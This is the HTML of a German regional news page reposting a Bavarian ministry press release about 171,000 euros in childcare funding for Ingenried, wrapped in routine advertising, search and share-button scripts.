								<i class="fa fa-caret-right"></i>
																Food &amp; Beverage, Coffee							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино – развлечение или заработок?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Self Improvement, Happiness							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Bayern: „Millionenschweres Investitionsprogramm des Freistaats – 171.000 Euro Förderung gehen nach Ingenried!“ – Kinderbetreuung – Bayerisches Landesportal</nav>
<article id="post-364" class="post-364 post type-post status-publish format-standard has-post-thumbnail hentry">
	<header class="entry-header clearfix"><h1 class="entry-title">Bayern: „Millionenschweres Investitionsprogramm des Freistaats – 171.000 Euro Förderung gehen nach Ingenried!“ – Kinderbetreuung – Bayerisches Landesportal</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2021/09/">22. September 2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i>Allgemein</span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/bayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
	<div id="custom_html-4" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=partner-pub-1432686252856735:a5loh4-p721">
</script>
<div class="gcse-searchbox-only"></div></div></div><div id="custom_html-2" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: DERTOUR DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2449817&v=9140&q=367902&r=548763">
    <img src="https://www.awin1.com/cshow.php?s=2449817&v=9140&q=367902&r=548763" border="0">
</a>

<!-- END ADVERTISER: DERTOUR DE from awin.com --></div></div>	<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://wertheimerportal.de/wp-content/uploads/2021/09/regensburg-east-bavaria-bavaria-318838-678x381.jpg" alt="" title="regensburg-east-bavaria-bavaria-318838.jpg" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F&t=Bayern%3A+%E2%80%9EMillionenschweres+Investitionsprogramm+des+Freistaats+%E2%80%93+171.000+Euro+F%C3%B6rderung+gehen+nach+Ingenried%21%E2%80%9C+%E2%80%93+Kinderbetreuung+%E2%80%93+Bayerisches+Landesportal', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Bayern%3A+%E2%80%9EMillionenschweres+Investitionsprogramm+des+Freistaats+%E2%80%93+171.000+Euro+F%C3%B6rderung+gehen+nach+Ingenried%21%E2%80%9C+%E2%80%93+Kinderbetreuung+%E2%80%93+Bayerisches+Landesportal:&url=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F&media=https://wertheimerportal.de/wp-content/uploads/2021/09/regensburg-east-bavaria-bavaria-318838.jpg&description=Bayern%3A+%E2%80%9EMillionenschweres+Investitionsprogramm+des+Freistaats+%E2%80%93+171.000+Euro+F%C3%B6rderung+gehen+nach+Ingenried%21%E2%80%9C+%E2%80%93+Kinderbetreuung+%E2%80%93+Bayerisches+Landesportal', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Bayern%3A%20%E2%80%9EMillionenschweres%20Investitionsprogramm%20des%20Freistaats%20%E2%80%93%20171.000%20Euro%20F%C3%B6rderung%20gehen%20nach%20Ingenried%21%E2%80%9C%20%E2%80%93%20Kinderbetreuung%20%E2%80%93%20Bayerisches%20Landesportal&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p>[ad_1]</p>
<div id="post-176530">
<div class="entry-content clearfix">
<figure class="entry-thumbnail"><figcaption class="wp-caption-text"><a target="_blank" href="https://pixabay.com/users/RitaE" rel="noopener">RitaE</a> / Pixabay</figcaption></figure>
<div>
<div class="mh-content-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Der Kita-Ausbau in Bayern geht weiter voran. Die Staatsregierung unterstützt die Kommunen beim Ausbau von Betreuungsplätzen für Kinder bis zur Einschulung. Die Gemeinden, die im Rahmen des Sonderinvestitionsprogramms gefördert werden, erhalten einen Aufschlag von bis zu 35 Prozentpunkten auf die reguläre Förderung. Jetzt profitiert davon der Landkreis Weilheim-Schongau. Bayerns <strong>Familienministerin Carolina Trautner</strong>: „Wir schaffen maßgeschneiderte Kindertagesbetreuung und unterstützen die Kommunen dabei mit Nachdruck. Mein Ziel ist es, dass Familien den Betreuungsplatz bekommen, den sie sich wünschen. Ich freue mich sehr, dass durch die Erweiterung der Kindertagesstätte St. Georg durch den Umbau des alten Pfarrhofes 2 Kinderkrippenplätze und 7 Kindergartenplätze neu entstehen. Der Freistaat unterstützt die Kommune dabei mit einer Förderung in Höhe von insgesamt 171.000 Euro.“</p>
<p>Zu dem Sonderinvestitionsprogramm erklärte die Ministerin: „Seit 2008 unterstützt der Freistaat die Gemeinden massiv durch zusätzliche Mittel zum Ausbau der Kinderbetreuung. Damit tragen wir den geänderten Bedürfnissen der Familien und den steigenden Geburtenzahlen Rechnung. Über 1,3 Milliarden Euro hat der Freistaat dafür zur Verfügung gestellt. Hinzu kommen 846 Millionen Euro an Bundesmitteln, die in voller Höhe den Kommunen zu Gute kommen.“</p>
<p>Im aktuellen 4. Sonderinvestitionsprogramm wurden die 178 Millionen Euro an Bundesmitteln mit Landesmitteln in Höhe von 417 Millionen Euro erhöht. Insgesamt werden damit rund 73.500 Betreuungsplätze für Kinder bis zur Einschulung gefördert. Auch nach dem Ende des 4. Sonderinvestitionsprogramms engagiert sich der Freistaat weiter beim Kita-Ausbau. Der Fokus verschiebt sich nun auf den Ausbau der Betreuungsplätze für Grundschulkinder. Im vorschulischen Bereich fördert der Freistaat auch künftig die Kommunen, und zwar im Rahmen des Bayerischen Finanzausgleichsgesetzes. Die förderfähigen Kosten werden, abhängig von der Finanzkraft der Gemeinde, in Höhe von bis zu 80 Prozent, in Einzelfällen sogar bis zu 90 Prozent, erstattet. Ministerin Trautner: „Für den Ausbau der Kinderbetreuung sind die Mittel bestens eingesetzt. Wir wollen aber auch höchste Qualität in den Kindertageseinrichtungen überall in Bayern. Deshalb leisten wir auch hohe Betriebskostenzuschüsse an die Gemeinden und setzen zusätzlich qualitative Akzente durch Förderprogramme. Zum Beispiel haben wir einen Leitungs- und Verwaltungsbonus eingeführt, um die pädagogischen Leitungen zeitlich zu entlasten. Die Konditionen dafür haben wir aktuell mit Wirkung ab 2021 erheblich verbessert.“</p>
<p><a target="_blank" href="http://www.stmas.bayern.de/aktuelle-meldungen/pm2109-252.php" title="öffnet in neuem Fenster" rel="noopener">Pressemitteilung auf der Seite des Herausgebers</a></p>
</div>
<p><a target="_blank" href="http://www.bayern.de/familienministerin-trautner-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung/" rel="noopener">Quelle :Bayern.de </a></p>
<p><center>&#13;<br />
&#13;<br />
</center></p>
<p>Titel Bilder: Symbolbilder Bayern by Pixabay.com</p>
<p><input class="fooboxshare_post_id" type="hidden" value="176530"/>	</div>
</div>
<p><script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script></p>
<p>[ad_2]</p>
<p><a href="https://wertheim24.de/bayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal/">Original Quelle</a> by  Wertheim24.de </a></p>
<p></p>
<blockquote class="wp-embedded-content" data-secret="IZv1YDmVQL"><p><a href="https://wertheimerforum.de/bildergalerie-196-michaelismesse-wertheim-tag-der-firmen-donnerstag-05-10-2017/">Bildergalerie 196.Michaelismesse Wertheim – Tag der Firmen , Donnerstag 05.10.2017</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8222;Bildergalerie 196.Michaelismesse Wertheim – Tag der Firmen , Donnerstag 05.10.2017&#8220; &#8212; Wertheimer Forum - Online Zeitung - Umfrage Portal" src="https://wertheimerforum.de/bildergalerie-196-michaelismesse-wertheim-tag-der-firmen-donnerstag-05-10-2017/embed/#?secret=IZv1YDmVQL" data-secret="IZv1YDmVQL" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p></a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F&t=Bayern%3A+%E2%80%9EMillionenschweres+Investitionsprogramm+des+Freistaats+%E2%80%93+171.000+Euro+F%C3%B6rderung+gehen+nach+Ingenried%21%E2%80%9C+%E2%80%93+Kinderbetreuung+%E2%80%93+Bayerisches+Landesportal', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Bayern%3A+%E2%80%9EMillionenschweres+Investitionsprogramm+des+Freistaats+%E2%80%93+171.000+Euro+F%C3%B6rderung+gehen+nach+Ingenried%21%E2%80%9C+%E2%80%93+Kinderbetreuung+%E2%80%93+Bayerisches+Landesportal:&url=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F&media=https://wertheimerportal.de/wp-content/uploads/2021/09/regensburg-east-bavaria-bavaria-318838.jpg&description=Bayern%3A+%E2%80%9EMillionenschweres+Investitionsprogramm+des+Freistaats+%E2%80%93+171.000+Euro+F%C3%B6rderung+gehen+nach+Ingenried%21%E2%80%9C+%E2%80%93+Kinderbetreuung+%E2%80%93+Bayerisches+Landesportal', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Bayern%3A%20%E2%80%9EMillionenschweres%20Investitionsprogramm%20des%20Freistaats%20%E2%80%93%20171.000%20Euro%20F%C3%B6rderung%20gehen%20nach%20Ingenried%21%E2%80%9C%20%E2%80%93%20Kinderbetreuung%20%E2%80%93%20Bayerisches%20Landesportal&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="block-10" class="mh-widget mh-posts-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal Nue Startseite 13.03.2020 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6409467583"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://wertheimerportal.de/%e2%96%b7-schlussakkord-fuer-das-klimapolitische-versagen-bundeskabinett-winkt-wirkungsloses/" rel="prev"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2021/09/federal-council-policy-capital-1102126-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/federal-council-policy-capital-1102126-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2021/09/federal-council-policy-capital-1102126-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/federal-council-policy-capital-1102126-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Vorheriger</span><p>▷ Schlussakkord für das klimapolitische Versagen: Bundeskabinett winkt wirkungsloses &#8230;</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://wertheimerportal.de/%e2%96%b7-ff-goch-kuechenbrand-in-reihenhaus/" rel="next"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2021/09/FF-Goch-Kuechenbrand-in-Reihenhaus-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="FF Goch: Küchenbrand in Reihenhaus" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/FF-Goch-Kuechenbrand-in-Reihenhaus-80x60.jpeg 80w, https://wertheimerportal.de/wp-content/uploads/2021/09/FF-Goch-Kuechenbrand-in-Reihenhaus-300x225.jpeg 300w, https://wertheimerportal.de/wp-content/uploads/2021/09/FF-Goch-Kuechenbrand-in-Reihenhaus-678x509.jpeg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/FF-Goch-Kuechenbrand-in-Reihenhaus-326x245.jpeg 326w, https://wertheimerportal.de/wp-content/uploads/2021/09/FF-Goch-Kuechenbrand-in-Reihenhaus.jpeg 710w" sizes="(max-width: 80px) 100vw, 80px" /><span>Nächster</span><p>▷ FF Goch: Küchenbrand in Reihenhaus</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Hinterlasse jetzt einen Kommentar				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://wertheimerportal.de/wp-login.php?redirect_to=https%3A%2F%2Fwertheimerportal.de%2Fbayern-millionenschweres-investitionsprogramm-des-freistaats-171-000-euro-foerderung-gehen-nach-ingenried-kinderbetreuung-bayerisches-landesportal%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-12" class="mh-widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735" crossorigin="anonymous"></script><br>
<!-- Blaulich Deutschland Sidebar 27.07.2021 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1432686252856735" data-ad-slot="7423949160" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="block-4" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="wp-block-tag-cloud"><a href="https://wertheimerportal.de/tag/aktuelle/" class="tag-cloud-link tag-link-841 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Aktuelle (908 Einträge)">Aktuelle</a>
<a href="https://wertheimerportal.de/tag/badenwuerttembergde/" class="tag-cloud-link tag-link-9613 tag-link-position-2" style="font-size: 16.806451612903pt;" aria-label="BadenWürttembergde (1.406 Einträge)">BadenWürttembergde</a>
<a href="https://wertheimerportal.de/tag/bayerische/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 22pt;" aria-label="Bayerische (2.389 Einträge)">Bayerische</a>
<a href="https://wertheimerportal.de/tag/berlinde/" class="tag-cloud-link tag-link-9587 tag-link-position-4" style="font-size: 8.2258064516129pt;" aria-label="Berlinde (588 Einträge)">Berlinde</a>
<a href="https://wertheimerportal.de/tag/beschaedigt/" class="tag-cloud-link tag-link-268 tag-link-position-5" style="font-size: 8.9032258064516pt;" aria-label="beschädigt (635 Einträge)">beschädigt</a>
<a href="https://wertheimerportal.de/tag/bis/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="bis (758 Einträge)">bis</a>
<a href="https://wertheimerportal.de/tag/bpolks/" class="tag-cloud-link tag-link-11974 tag-link-position-7" style="font-size: 8.4516129032258pt;" aria-label="BPOLKS (597 Einträge)">BPOLKS</a>
<a href="https://wertheimerportal.de/tag/brand/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 21.096774193548pt;" aria-label="Brand (2.212 Einträge)">Brand</a>
<a href="https://wertheimerportal.de/tag/bundespolizeidirektion/" class="tag-cloud-link tag-link-9507 tag-link-position-9" style="font-size: 13.41935483871pt;" aria-label="Bundespolizeidirektion (1.009 Einträge)">Bundespolizeidirektion</a>
<a href="https://wertheimerportal.de/tag/bundespolizisten/" class="tag-cloud-link tag-link-9878 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Bundespolizisten (763 Einträge)">Bundespolizisten</a>
<a href="https://wertheimerportal.de/tag/deutsche/" class="tag-cloud-link tag-link-5433 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="Deutsche (684 Einträge)">Deutsche</a>
<a href="https://wertheimerportal.de/tag/diebstahl/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 12.064516129032pt;" aria-label="Diebstahl (869 Einträge)">Diebstahl</a>
<a href="https://wertheimerportal.de/tag/dokument/" class="tag-cloud-link tag-link-9829 tag-link-position-13" style="font-size: 11.161290322581pt;" aria-label="Dokument (794 Einträge)">Dokument</a>
<a href="https://wertheimerportal.de/tag/einbruch/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 15pt;" aria-label="Einbruch (1.174 Einträge)">Einbruch</a>
<a href="https://wertheimerportal.de/tag/fest/" class="tag-cloud-link tag-link-4261 tag-link-position-15" style="font-size: 10.032258064516pt;" aria-label="fest (707 Einträge)">fest</a>
<a href="https://wertheimerportal.de/tag/fwm/" class="tag-cloud-link tag-link-1695 tag-link-position-16" style="font-size: 11.838709677419pt;" aria-label="FWM (844 Einträge)">FWM</a>
<a href="https://wertheimerportal.de/tag/fwmg/" class="tag-cloud-link tag-link-1816 tag-link-position-17" style="font-size: 8.6774193548387pt;" aria-label="FWMG (616 Einträge)">FWMG</a>
<a href="https://wertheimerportal.de/tag/haftbefehl/" class="tag-cloud-link tag-link-502 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="Haftbefehl (742 Einträge)">Haftbefehl</a>
<a href="https://wertheimerportal.de/tag/hauptbahnhof/" class="tag-cloud-link tag-link-10387 tag-link-position-19" style="font-size: 10.258064516129pt;" aria-label="Hauptbahnhof (723 Einträge)">Hauptbahnhof</a>
<a href="https://wertheimerportal.de/tag/landesjustizportal/" class="tag-cloud-link tag-link-9828 tag-link-position-20" style="font-size: 10.935483870968pt;" aria-label="Landesjustizportal (784 Einträge)">Landesjustizportal</a>
<a href="https://wertheimerportal.de/tag/mehrere/" class="tag-cloud-link tag-link-489 tag-link-position-21" style="font-size: 12.064516129032pt;" aria-label="Mehrere (880 Einträge)">Mehrere</a>
<a href="https://wertheimerportal.de/tag/meldungen/" class="tag-cloud-link tag-link-9631 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Meldungen (824 Einträge)">Meldungen</a>
<a href="https://wertheimerportal.de/tag/mitteldeutsche/" class="tag-cloud-link tag-link-42001 tag-link-position-23" style="font-size: 9.5806451612903pt;" aria-label="Mitteldeutsche (678 Einträge)">Mitteldeutsche</a>
<a href="https://wertheimerportal.de/tag/muenchen/" class="tag-cloud-link tag-link-2565 tag-link-position-24" style="font-size: 15.451612903226pt;" aria-label="München (1.230 Einträge)">München</a>
<a href="https://wertheimerportal.de/tag/nimmt/" class="tag-cloud-link tag-link-3146 tag-link-position-25" style="font-size: 10.935483870968pt;" aria-label="nimmt (778 Einträge)">nimmt</a>
<a href="https://wertheimerportal.de/tag/ohne/" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 12.290322580645pt;" aria-label="ohne (895 Einträge)">ohne</a>
<a href="https://wertheimerportal.de/tag/personen/" class="tag-cloud-link tag-link-120 tag-link-position-27" style="font-size: 13.870967741935pt;" aria-label="Personen (1.048 Einträge)">Personen</a>
<a href="https://wertheimerportal.de/tag/polhi/" class="tag-cloud-link tag-link-10100 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="POLHI (809 Einträge)">POLHI</a>
<a href="https://wertheimerportal.de/tag/polma/" class="tag-cloud-link tag-link-9562 tag-link-position-29" style="font-size: 10.032258064516pt;" aria-label="POLMA (709 Einträge)">POLMA</a>
<a href="https://wertheimerportal.de/tag/poloh/" class="tag-cloud-link tag-link-9517 tag-link-position-30" style="font-size: 8.9032258064516pt;" aria-label="POLOH (628 Einträge)">POLOH</a>
<a href="https://wertheimerportal.de/tag/polpdnr/" class="tag-cloud-link tag-link-11019 tag-link-position-31" style="font-size: 8.9032258064516pt;" aria-label="POLPDNR (631 Einträge)">POLPDNR</a>
<a href="https://wertheimerportal.de/tag/polpdwil/" class="tag-cloud-link tag-link-10251 tag-link-position-32" style="font-size: 10.935483870968pt;" aria-label="POLPDWIL (778 Einträge)">POLPDWIL</a>
<a href="https://wertheimerportal.de/tag/rechtsprechung/" class="tag-cloud-link tag-link-9827 tag-link-position-33" style="font-size: 11.161290322581pt;" aria-label="Rechtsprechung (786 Einträge)">Rechtsprechung</a>
<a href="https://wertheimerportal.de/tag/saarland/" class="tag-cloud-link tag-link-9087 tag-link-position-34" style="font-size: 17.483870967742pt;" aria-label="Saarland (1.510 Einträge)">Saarland</a>
<a href="https://wertheimerportal.de/tag/schwerer/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 10.935483870968pt;" aria-label="Schwerer (784 Einträge)">Schwerer</a>
<a href="https://wertheimerportal.de/tag/ukraine/" class="tag-cloud-link tag-link-7527 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Ukraine (753 Einträge)">Ukraine</a>
<a href="https://wertheimerportal.de/tag/unter/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="Unter (1.154 Einträge)">Unter</a>
<a href="https://wertheimerportal.de/tag/verkehrsunfallflucht/" class="tag-cloud-link tag-link-1904 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="Verkehrsunfallflucht (1.098 Einträge)">Verkehrsunfallflucht</a>
<a href="https://wertheimerportal.de/tag/verletzte/" class="tag-cloud-link tag-link-751 tag-link-position-39" style="font-size: 11.387096774194pt;" aria-label="Verletzte (816 Einträge)">Verletzte</a>
<a href="https://wertheimerportal.de/tag/verletzten/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 13.193548387097pt;" aria-label="Verletzten (983 Einträge)">Verletzten</a>
<a href="https://wertheimerportal.de/tag/werden/" class="tag-cloud-link tag-link-1267 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="werden (756 Einträge)">werden</a>
<a href="https://wertheimerportal.de/tag/wieder/" class="tag-cloud-link tag-link-993 tag-link-position-42" style="font-size: 8pt;" aria-label="wieder (568 Einträge)">wieder</a>
<a href="https://wertheimerportal.de/tag/zeitung/" class="tag-cloud-link tag-link-4703 tag-link-position-43" style="font-size: 9.8064516129032pt;" aria-label="Zeitung (690 Einträge)">Zeitung</a>
<a href="https://wertheimerportal.de/tag/zug/" class="tag-cloud-link tag-link-1619 tag-link-position-44" style="font-size: 8pt;" aria-label="Zug (572 Einträge)">Zug</a>
